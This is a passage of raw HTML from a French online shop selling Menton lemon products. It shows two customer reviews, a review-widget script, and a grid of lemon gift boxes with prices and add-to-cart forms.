                                <path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
                                <path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
                                <path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
                                <path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
                                <path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
							</g>
						</svg>
					</div>
				</div>
                <div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                    <span class="metaHide" itemprop="ratingValue">5</span>
                </div>
            <p class="" itemprop="reviewBody">Très bien emballé.</p>
                        </div>
            </li>
                            

                <li class="bgGrey1" itemprop="review" itemscope itemtype="https://schema.org/Review">
                <div class="author" itemprop="author" itemscope itemtype="https://schema.org/Person">
                <img alt="Image utilisateur" class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" />
                <span itemprop="name">Céline D.</span>
                                <br><span class="time"><span class="published">Publié le 26/09/2021 à 21:37</span> (Date de commande : 10/09/2021)</span>
            </div>
                                        <meta itemprop="datePublished" content="26/09/2021 à 21:37">
                        <div class="reviewTxt">
				<div class="steavisgarantisStar">
					<span></span>
					<div class="animate" style="width:100%;position:relative;overflow:hidden;">
						<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg" width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000" preserveAspectRatio="xMidYMid meet">
							<g fill="rgba(250,0,0,1)">
                                <path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
                                <path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
                                <path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
                                <path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
                                <path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
							</g>
						</svg>
					</div>
				</div>
                <div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                    <span class="metaHide" itemprop="ratingValue">5</span>
                </div>
            <p class="" itemprop="reviewBody">Très joli coffret qui fera plaisir j’en suis sûre</p>
                        </div>
            </li>
                                    </ul>

            <img id="chargement" src="/modules/steavisgarantis/views/img/page.gif" style="display:none">
                    </div>
    </div>
</div>
<style>
.bar1 {animation-duration: 1s;  animation-name: newHeight1;  animation-iteration-count: 1;} @keyframes newHeight1 { from {height: 0%} to {height: 0%} }
.bar2 {animation-duration: 1s;  animation-name: newHeight2;  animation-iteration-count: 1;} @keyframes newHeight2 { from {height: 0%} to {height: 0%} }
.bar3 {animation-duration: 1s;  animation-name: newHeight3;  animation-iteration-count: 1;} @keyframes newHeight3 { from {height: 0%} to {height: 0%} }
.bar4 {animation-duration: 1s;  animation-name: newHeight4;  animation-iteration-count: 1;} @keyframes newHeight4 { from {height: 0%} to {height: 0%} }
.bar5 {animation-duration: 1s;  animation-name: newHeight5;  animation-iteration-count: 1;} @keyframes newHeight5 { from {height: 0%} to {height: 100%} }

.steavisgarantisStar svg.note g { fill:  #f5d700 !important;}
.steavisgarantisStats .item .name { color:  #f5d700 !important;}
.steavisgarantisStats .item .stat .note { background:  #f5d700 !important;}
</style>
<script type="text/javascript">
    var reviewTabStr = "Avis clients";
    var maxReviewsPage = "10";

    document.addEventListener("DOMContentLoaded", (event) => {
        var legalContent = "<ul>" +
                "<li>Les avis déposés sont soumis à un contrôle.</li>" +
                "<li>Les avis déposés sont classés par ordre chronologique décroissant.</li>" +
                "<li>Les avis ont été déposés sans aucune contrepartie.</li>" +
                "<li>Le délai maximum de publication des avis est de 30 jours.</li>" +
                "<li>Le délai maximum de conservation des avis correspond à la période d'exécution du contrat du commerçant.</li>" +
            "</ul>";

        tippy('#ag-reviews-legal', {
            content: legalContent,
            allowHTML: true,
            placement: 'bottom'
        });
    });
</script>
<br><br>
         </div>
         
                                   
      </div>
    </div>
    
          

    
      												
	
<div class="clearfix blockproductscategory">
	<h2 class="productscategory_h2">
					<span>Produits</span>
			<em>Complementaires</em>
			</h2>
	<div id="productscategory_same">
	<div id="productscategory_list_data" class="productscategory_list arrowStyleDot1">
	    <div class="productSameCategory-wrapper">
	    <!-- Products list -->
			<ul class="product_list_items product_list grid">
							<li class="ajax_block_product js-product-miniature" data-id-product="296" data-id-product-attribute="0">
					<div class="product-container" itemscope itemtype="https://schema.org/Product">
											    						<div class="left-block">
							<div class="product-image-container">
								<a class="product_img_link" href="https://www.aupaysducitron.fr/coffrets-garnis/296-mini-coffret-decouverte.html" title="MINI COFFRET CITRON" itemprop="url">
									<img class="replace-2x img-responsive" src="/img/dorthumbs/product/450x450/296_531_mini-coffret-decouverte.jpg" alt="Mini coffret dÃ©couverte" title="Mini coffret dÃ©couverte"/>
								</a>
																							</div>
														
							<div class="category-action-buttons">
		                        <div class="row">
		                            <div class="col-xs-6">
		                                <div class="category-item-lists">
		                                    <a href="#">coffrets garnis</a>
		                                </div>
		                            </div>
		                            <div class="col-xs-6">
		                                <div class="action-button">
					                        <ul>
					                            <li class="icon-line-quickview">
					                              <a href="#" class="quick-view countdown-view-detail" data-link-action="quickview" data-toggle="tooltip" title="View detail">
					                                 <i class="material-icons search">&#xE8B6;</i>
					                              </a>
					                            </li>
					                            <li class="icon-line-cart">
					                              <form action="https://www.aupaysducitron.fr/panier" method="post" id="add-to-cart-or-refresh-296">
					                                    <div class="add">
					                                    <input type="hidden" name="token" value="1f2e2af1f04d29352752ee3e0d9f89dd">
					                                    <input name="id_product" value="296" type="hidden">
					                                    <input type="hidden" name="id_customization" value="0">
					                                    <a href="https://www.aupaysducitron.fr/panier" class="cart-button button ajax_add_to_cart_button btn btn-default add-to-cart" data-button-action="add-to-cart" data-toggle="tooltip" title="Ajouter au panier" >
					                                    <i class="material-icons shopping-cart">&#xE547;</i>
					                                    <span class="hidden">Ajouter au panier</span>
					                                  </a>
					                              </div>
					                              </form>
					                            </li>
					                            
					                        </ul>
					                    </div>
		                            </div>
		                        </div>
		                    </div>
						</div>
						<div class="right-block">
							<h5 itemprop="name">
																<a class="product-name" href="https://www.aupaysducitron.fr/coffrets-garnis/296-mini-coffret-decouverte.html" title="MINI COFFRET CITRON" itemprop="url" >
									MINI COFFRET CITRON
								</a>
							</h5>
																						<div class="hook-reviews">
								

								</div>
														<p class="product-desc hidden" itemprop="description">
								Idéal pour offrir!
Ce mini coffret est composé d&#039;un limoncello de Menton 10cl, d&#039;une huile d&#039;olive au citron de Menton 5cl, d&#039;une confiture de citron de Menton 50gr, et d&#039;une tapenade, ou moutarde douceau citron de Menton 50gr

							</p>
														<div class="content_price">
								
					              					                <div class="product-price-and-shipping">
					                  
					                  

					                  <span itemprop="price" class="price">30,10 €</span>

					                  

					                  
					                </div>
					              					            
							</div>
														
							<div class="button-container hidden">
																																					<a class="button ajax_add_to_cart_button btn btn-default" href="https://www.aupaysducitron.fr/panier?add=1&amp;id_product=296&amp;token=1f2e2af1f04d29352752ee3e0d9f89dd" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="296" data-minimal_quantity="1">
											<span>Add to cart</span>
										</a>
																									<a class="button lnk_view btn btn-default" href="https://www.aupaysducitron.fr/coffrets-garnis/296-mini-coffret-decouverte.html" title="Afficher">
									<span>More</span>
								</a>
							</div>
														<div class="product-flags">
																																								</div>
																								<span class="availability">
																					<span class=" label-success">
												In Stock											</span>
																			</span>
																					</div>
													<div class="functional-buttons clearfix hidden">
								
															</div>
											</div><!-- .product-container> -->
				</li>
							<li class="ajax_block_product js-product-miniature" data-id-product="183" data-id-product-attribute="0">
					<div class="product-container" itemscope itemtype="https://schema.org/Product">
											    						<div class="left-block">
							<div class="product-image-container">
								<a class="product_img_link" href="https://www.aupaysducitron.fr/coffrets-garnis/183-co.html" title="COFFRET PRESTIGE &quot;tout citron&quot;" itemprop="url">
									<img class="replace-2x img-responsive" src="/img/dorthumbs/product/450x450/183_606_co.jpg" alt="Coffret Prestige &quot;tout citron&quot;" title="Coffret Prestige &quot;tout citron&quot;"/>
								</a>
																							</div>
														
							<div class="category-action-buttons">
		                        <div class="row">
		                            <div class="col-xs-6">
		                                <div class="category-item-lists">
		                                    <a href="#">coffrets garnis</a>
		                                </div>
		                            </div>
		                            <div class="col-xs-6">
		                                <div class="action-button">
					                        <ul>
					                            <li class="icon-line-quickview">
					                              <a href="#" class="quick-view countdown-view-detail" data-link-action="quickview" data-toggle="tooltip" title="View detail">
					                                 <i class="material-icons search">&#xE8B6;</i>
					                              </a>
					                            </li>
					                            <li class="icon-line-cart">
					                              <form action="https://www.aupaysducitron.fr/panier" method="post" id="add-to-cart-or-refresh-183">
					                                    <div class="add">
					                                    <input type="hidden" name="token" value="1f2e2af1f04d29352752ee3e0d9f89dd">
					                                    <input name="id_product" value="183" type="hidden">
					                                    <input type="hidden" name="id_customization" value="0">
					                                    <a href="https://www.aupaysducitron.fr/panier" class="cart-button button ajax_add_to_cart_button btn btn-default add-to-cart" data-button-action="add-to-cart" data-toggle="tooltip" title="Ajouter au panier" >
					                                    <i class="material-icons shopping-cart">&#xE547;</i>
					                                    <span class="hidden">Ajouter au panier</span>
					                                  </a>
					                              </div>
					                              </form>
					                            </li>
					                            
					                        </ul>
					                    </div>
		                            </div>
		                        </div>
		                    </div>
						</div>
						<div class="right-block">
							<h5 itemprop="name">
																<a class="product-name" href="https://www.aupaysducitron.fr/coffrets-garnis/183-co.html" title="COFFRET PRESTIGE &quot;tout citron&quot;" itemprop="url" >
									COFFRET PRESTIGE &quot;tout citron&quot;
								</a>
							</h5>
																						<div class="hook-reviews">
								

								</div>
														<p class="product-desc hidden" itemprop="description">
								Idéal pour offrir!
Ce coffret est composé d&#039;un limoncello de Menton 50cl, d&#039;une vodka citron pailletée d&#039;or 10cl, d&#039;huile d&#039;olives citron 5cl, d&#039;une confiture de citron de Menton 50gr, d&#039;un mini-babas limoncello 150ml, d&#039;une tapenade noire au citron 120gr et d&#039;un sirop de citron de Menton 20cl
							</p>
														<div class="content_price">
								
					              					                <div class="product-price-and-shipping">
					                  
					                  

					                  <span itemprop="price" class="price">84,90 €</span>

					                  

					                  
					                </div>
					              					            
							</div>
														
							<div class="button-container hidden">
																																					<a class="button ajax_add_to_cart_button btn btn-default" href="https://www.aupaysducitron.fr/panier?add=1&amp;id_product=183&amp;token=1f2e2af1f04d29352752ee3e0d9f89dd" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="183" data-minimal_quantity="1">
											<span>Add to cart</span>
										</a>
																									<a class="button lnk_view btn btn-default" href="https://www.aupaysducitron.fr/coffrets-garnis/183-co.html" title="Afficher">
									<span>More</span>
								</a>
							</div>
														<div class="product-flags">
																																								</div>
																								<span class="availability">
																					<span class=" label-success">
												In Stock											</span>
																			</span>
																					</div>
													<div class="functional-buttons clearfix hidden">
								
															</div>
											</div><!-- .product-container> -->
				</li>
							<li class="ajax_block_product js-product-miniature" data-id-product="184" data-id-product-attribute="0">
					<div class="product-container" itemscope itemtype="https://schema.org/Product">
											    						<div class="left-block">
							<div class="product-image-container">
								<a class="product_img_link" href="https://www.aupaysducitron.fr/coffrets-garnis/184-co.html" title="COFFRET TRADITION" itemprop="url">
									<img class="replace-2x img-responsive" src="/img/dorthumbs/product/450x450/184_607_co.jpg" alt="COFFRET TRADITION" title="COFFRET TRADITION"/>
								</a>
																							</div>
														
							<div class="category-action-buttons">
		                        <div class="row">
		                            <div class="col-xs-6">
		                                <div class="category-item-lists">
		                                    <a href="#">coffrets garnis</a>
		                                </div>
		                            </div>
		                            <div class="col-xs-6">
		                                <div class="action-button">
					                        <ul>
					                            <li class="icon-line-quickview">
					                              <a href="#" class="quick-view countdown-view-detail" data-link-action="quickview" data-toggle="tooltip" title="View detail">
					                                 <i class="material-icons search">&#xE8B6;</i>
					                              </a>
					                            </li>
					                            <li class="icon-line-cart">
					                              <form action="https://www.aupaysducitron.fr/panier" method="post" id="add-to-cart-or-refresh-184">
					                                    <div class="add">
					                                    <input type="hidden" name="token" value="1f2e2af1f04d29352752ee3e0d9f89dd">
					                                    <input name="id_product" value="184" type="hidden">
					                                    <input type="hidden" name="id_customization" value="0">
					                                    <a href="https://www.aupaysducitron.fr/panier" class="cart-button button ajax_add_to_cart_button btn btn-default add-to-cart" data-button-action="add-to-cart" data-toggle="tooltip" title="Ajouter au panier" >
					                                    <i class="material-icons shopping-cart">&#xE547;</i>
					                                    <span class="hidden">Ajouter au panier</span>
					                                  </a>
					                              </div>
					                              </form>
					                            </li>
					                            
					                        </ul>
					                    </div>
		                            </div>
		                        </div>
		                    </div>
						</div>
						<div class="right-block">
							<h5 itemprop="name">
																<a class="product-name" href="https://www.aupaysducitron.fr/coffrets-garnis/184-co.html" title="COFFRET TRADITION" itemprop="url" >
									COFFRET TRADITION
								</a>
							</h5>
																						<div class="hook-reviews">
								

								</div>
														<p class="product-desc hidden" itemprop="description">
								Idéal pour offrir!
Ce coffret est composé d&#039;un limoncello de Menton 50cl, d&#039;une huile d&#039;olives citron 10ml, d&#039;une liqueur 5cl, d&#039;une Canardise de Menton et d&#039;une tapenade ou pâte d&#039;olive au citron de Menton 120gr.

							</p>
														<div class="content_price">
								
					              					                <div class="product-price-and-shipping">
					                  
					                  

					                  <span itemprop="price" class="price">69,50 €</span>

					                  

					                  
					                </div>
					              					            
							</div>
														
							<div class="button-container hidden">
																																					<a class="button ajax_add_to_cart_button btn btn-default" href="https://www.aupaysducitron.fr/panier?add=1&amp;id_product=184&amp;token=1f2e2af1f04d29352752ee3e0d9f89dd" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="184" data-minimal_quantity="1">
											<span>Add to cart</span>
										</a>
																									<a class="button lnk_view btn btn-default" href="https://www.aupaysducitron.fr/coffrets-garnis/184-co.html" title="Afficher">
									<span>More</span>
								</a>
							</div>
														<div class="product-flags">
																																								</div>
																								<span class="availability">
																					<span class=" label-success">
												In Stock											</span>
																			</span>
																					</div>
													<div class="functional-buttons clearfix hidden">
								
															</div>
											</div><!-- .product-container> -->
				</li>
							<li class="ajax_block_product js-product-miniature" data-id-product="221" data-id-product-attribute="0">
					<div class="product-container" itemscope itemtype="https://schema.org/Product">
											    						<div class="left-block">
							<div class="product-image-container">
								<a class="product_img_link" href="https://www.aupaysducitron.fr/coffrets-garnis/221-coffret-miels.html" title="COFFRET DELICE" itemprop="url">
									<img class="replace-2x img-responsive" src="/img/dorthumbs/product/450x450/221_610_coffret-miels.jpg" alt="Coffret miel" title="Coffret miel"/>
								</a>
																							</div>
														
							<div class="category-action-buttons">
		                        <div class="row">
		                            <div class="col-xs-6">
		                                <div class="category-item-lists">
		                                    <a href="#">coffrets garnis</a>
		                                </div>
		                            </div>
		                            <div class="col-xs-6">
		                                <div class="action-button">
					                        <ul>
					                            <li class="icon-line-quickview">
					                              <a href="#" class="quick-view countdown-view-detail" data-link-action="quickview" data-toggle="tooltip" title="View detail">
					                                 <i class="material-icons search">&#xE8B6;</i>
					                              </a>
					                            </li>
					                            <li class="icon-line-cart">
					                              <form action="https://www.aupaysducitron.fr/panier" method="post" id="add-to-cart-or-refresh-221">
					                                    <div class="add">
					                                    <input type="hidden" name="token" value="1f2e2af1f04d29352752ee3e0d9f89dd">
					                                    <input name="id_product" value="221" type="hidden">
					                                    <input type="hidden" name="id_customization" value="0">
					                                    <a href="https://www.aupaysducitron.fr/panier" class="cart-button button ajax_add_to_cart_button btn btn-default add-to-cart" data-button-action="add-to-cart" data-toggle="tooltip" title="Ajouter au panier" >
					                                    <i class="material-icons shopping-cart">&#xE547;</i>
					                                    <span class="hidden">Ajouter au panier</span>
					                                  </a>
					                              </div>
					                              </form>
					                            </li>
					                            
					                        </ul>
					                    </div>
		                            </div>
		                        </div>
		                    </div>
						</div>
						<div class="right-block">
							<h5 itemprop="name">
																<a class="product-name" href="https://www.aupaysducitron.fr/coffrets-garnis/221-coffret-miels.html" title="COFFRET DELICE" itemprop="url" >
									COFFRET DELICE
								</a>
							</h5>
																						<div class="hook-reviews">
								

								</div>
														<p class="product-desc hidden" itemprop="description">
								Idéal pour offrir!
Ce coffret est composé d&#039;un Délice miel &amp;amp; 3 agrumes, d&#039;un délice miel &amp;amp; Citron de Menton IGP, d&#039;un délice miel &amp;amp; mandarine et d&#039;un délice miel &amp;amp; bigarade.

							</p>
														<div class="content_price">
								
					              					                <div class="product-price-and-shipping">
					                  
					                  

					                  <span itemprop="price" class="price">53,00 €</span>

					                  

					                  
					                </div>
					              					            
							</div>
														
							<div class="button-container hidden">
																																					<a class="button ajax_add_to_cart_button btn btn-default" href="https://www.aupaysducitron.fr/panier?add=1&amp;id_product=221&amp;token=1f2e2af1f04d29352752ee3e0d9f89dd" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="221" data-minimal_quantity="1">
											<span>Add to cart</span>
										</a>
																									<a class="button lnk_view btn btn-default" href="https://www.aupaysducitron.fr/coffrets-garnis/221-coffret-miels.html" title="Afficher">
									<span>More</span>
								</a>
							</div>
														<div class="product-flags">
																																								</div>
																								<span class="availability">
																					<span class=" label-success">
												In Stock											</span>
																			</span>
																					</div>
													<div class="functional-buttons clearfix hidden">
								
															</div>
											</div><!-- .product-container> -->
				</li>
							<li class="ajax_block_product js-product-miniature" data-id-product="385" data-id-product-attribute="0">
					<div class="product-container" itemscope itemtype="https://schema.org/Product">
											    						<div class="left-block">
							<div class="product-image-container">
								<a class="product_img_link" href="https://www.aupaysducitron.fr/accueil/385-coffret-pasta.html" title="COFFRET PASTA" itemprop="url">
									<img class="replace-2x img-responsive" src="/img/dorthumbs/product/450x450/385_711_coffret-pasta.jpg" alt="COFFRET PASTA" title="COFFRET PASTA"/>
								</a>
																							</div>
														
							<div class="category-action-buttons">
		                        <div class="row">
		                            <div class="col-xs-6">
		                                <div class="category-item-lists">
		                                    <a href="#">accueil</a>
		                                </div>
		                            </div>
		                            <div class="col-xs-6">
		                                <div class="action-button">
					                        <ul>
					                            <li class="icon-line-quickview">
					                              <a href="#" class="quick-view countdown-view-detail" data-link-action="quickview" data-toggle="tooltip" title="View detail">
					                                 <i class="material-icons search">&#xE8B6;</i>
					                              </a>
					                            </li>
					                            <li class="icon-line-cart">
					                              <form action="https://www.aupaysducitron.fr/panier" method="post" id="add-to-cart-or-refresh-385">
					                                    <div class="add">
					                                    <input type="hidden" name="token" value="1f2e2af1f04d29352752ee3e0d9f89dd">
					                                    <input name="id_product" value="385" type="hidden">
					                                    <input type="hidden" name="id_customization" value="0">
					                                    <a href="https://www.aupaysducitron.fr/panier" class="cart-button button ajax_add_to_cart_button btn btn-default add-to-cart" data-button-action="add-to-cart" data-toggle="tooltip" title="Ajouter au panier" >
					                                    <i class="material-icons shopping-cart">&#xE547;</i>
					                                    <span class="hidden">Ajouter au panier</span>
					                                  </a>
					                              </div>
					                              </form>
					                            </li>
					                            
					                        </ul>
					                    </div>
		                            </div>
		                        </div>
		                    </div>
						</div>
						<div class="right-block">
							<h5 itemprop="name">
																<a class="product-name" href="https://www.aupaysducitron.fr/accueil/385-coffret-pasta.html" title="COFFRET PASTA" itemprop="url" >
									COFFRET PASTA
								</a>
							</h5>
																						<div class="hook-reviews">
								

								</div>
														<p class="product-desc hidden" itemprop="description">
								À vos fourneaux!
Dans ce coffret, vous aurez tout ce qu’il faut pour vous régaler, avec ces délicieuses tagliatelles artisanales au citron de Menton, que vous agrémenterez avec le pesto rosso, ou le pesto classique au citron de Menton…à moins que vous ne les dégustiez nature, juste avec un filet de notre délicieuse huile d’olive au citron de Menton? …À...
							</p>
														<div class="content_price">
								
					              					                <div class="product-price-and-shipping">
					                  
					                  

					                  <span itemprop="price" class="price">52,00 €</span>

					                  

					                  
					                </div>
					              					            
							</div>
														
							<div class="button-container hidden">
																																					<a class="button ajax_add_to_cart_button btn btn-default" href="https://www.aupaysducitron.fr/panier?add=1&amp;id_product=385&amp;token=1f2e2af1f04d29352752ee3e0d9f89dd" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="385" data-minimal_quantity="1">
											<span>Add to cart</span>
										</a>
																									<a class="button lnk_view btn btn-default" href="https://www.aupaysducitron.fr/accueil/385-coffret-pasta.html" title="Afficher">
									<span>More</span>
								</a>
							</div>
														<div class="product-flags">
																																								</div>
																								<span class="availability">
																					<span class=" label-success">
												In Stock											</span>
																			</span>
																					</div>
													<div class="functional-buttons clearfix hidden">
								
															</div>
											</div><!-- .product-container> -->
				</li>
						</ul>
		</div>
	</div>
	</div>
</div>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<script type='text/javascript'></script><script type='text/javascript'></script><section>
  <h2>Les clients qui ont acheté ce produit ont également acheté...</h2>
  <div class="products">
